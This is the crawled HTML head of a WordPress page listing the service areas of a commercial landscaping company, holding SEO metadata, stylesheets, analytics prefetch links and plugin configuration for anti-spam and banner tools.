

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completelandscapingservice.com/service-areas/
body_size: 25065
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://completelandscapingservice.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://completelandscapingservice.com/wp-content/themes/wpex-elegant/js/html5.js"></script>
	<![endif]-->
	<meta name="google-site-verification" content="qkozgZM91MsNt7ofyq5uPhOwh8L9BGKdvK5YCNa86Wo" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ffc31644e0","_rest_nonce":"d7122b1fb1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/completelandscapingservice.com\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"completelandscapingservice.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ffc31644e0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/completelandscapingservice.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144","emailEncoderPassKey":"7ef8494c0b2f204c1249c60ca7bb091a","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commercial Service Areas | Complete Landscaping</title>
<link data-rocket-prefetch href="https://446566.tctm.xyz" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://moderate.cleantalk.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.visionary-agile24.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://script.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clickcease.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.leadmanagerfx.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600%7COpen%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext,latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600%7COpen%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext,latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600%7COpen%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext,latin&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://completelandscapingservice.com/wp-content/uploads/2021/08/complete-landscaping-banners-5.jpg?id=9138" fetchpriority="high">
	<meta name="description" content="Complete Landscaping Service provides commercial property owners in Maryland, Northern Virginia, and Washington, D.C. with high-quality landscape maintenance." />
	<link rel="canonical" href="https://completelandscapingservice.com/service-areas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Service Area &amp; Property Types" />
	<meta property="og:description" content="Complete Landscaping Service provides commercial property owners in Maryland, Northern Virginia, and Washington, D.C. with high-quality landscape maintenance." />
	<meta property="og:url" content="https://completelandscapingservice.com/service-areas/" />
	<meta property="og:site_name" content="Complete Landscaping Service" />
	<meta property="article:publisher" content="https://www.facebook.com/completelandscapingmd" />
	<meta property="article:modified_time" content="2023-09-25T18:47:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://completelandscapingservice.com/service-areas/","url":"https://completelandscapingservice.com/service-areas/","name":"Commercial Service Areas | Complete Landscaping","isPartOf":{"@id":"https://completelandscapingservice.com/#website"},"datePublished":"2016-11-21T15:39:01+00:00","dateModified":"2023-09-25T18:47:00+00:00","description":"Complete Landscaping Service provides commercial property owners in Maryland, Northern Virginia, and Washington, D.C. with high-quality landscape maintenance.","breadcrumb":{"@id":"https://completelandscapingservice.com/service-areas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://completelandscapingservice.com/service-areas/"]}]},{"@type":"BreadcrumbList","@id":"https://completelandscapingservice.com/service-areas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://completelandscapingservice.com/"},{"@type":"ListItem","position":2,"name":"Service Area &#038; Property Types"}]},{"@type":"WebSite","@id":"https://completelandscapingservice.com/#website","url":"https://completelandscapingservice.com/","name":"Complete Landscaping Service","description":"","publisher":{"@id":"https://completelandscapingservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://completelandscapingservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://completelandscapingservice.com/#organization","name":"Complete Landscaping Service","url":"https://completelandscapingservice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/#/schema/logo/image/","url":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","contentUrl":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","width":642,"height":642,"caption":"Complete Landscaping Service"},"image":{"@id":"https://completelandscapingservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/completelandscapingmd","https://www.instagram.com/completelandscapingservice/","https://www.linkedin.com/company/complete-landscaping-service","https://www.pinterest.com/completelan0191/","https://www.youtube.com/channel/UC68fpJ0vgbJHvrDwoa3wJZg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Feed" href="https://completelandscapingservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Comments Feed" href="https://completelandscapingservice.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fservice-areas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fservice-areas%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='email-subscribers-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='symple_shortcode_styles-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-fontawsome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://completelandscapingservice.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inbound-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/shared/shortcodes/css/frontend-render.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-responsive-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-font-awesome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='scss-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313' type='text/css' media='all' />
<script type="text/javascript" src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766593440" id="apbct-public-bundle.min-js-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1746076314" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":2502,"version":"3.2.0","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Want to know more about what Green Peace of Mind can do for you, <a href=\"https:\/\/completelandscapingservice.com\/careers-in-landscaping\/job-board\/\" target=\"_blank\" rel=\"noopener noreferrer\">click here.<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f0ac0f","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#008000","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-17 11:58:42.329207","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-17 11:58:42.329210","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-17 11:58:42.329213","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1746076314" id="simple-banner-script-js"></script>
<script type="text/javascript" id="cta-load-variation-js-extra">
/* <![CDATA[ */
var cta_variation = {"cta_id":null,"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","home_url":"https://completelandscapingservice.com","split_testing":"1","sticky_cta":"1","page_tracking":"on"};
//# sourceURL=cta-load-variation-js-extra
/* ]]> */
</script>
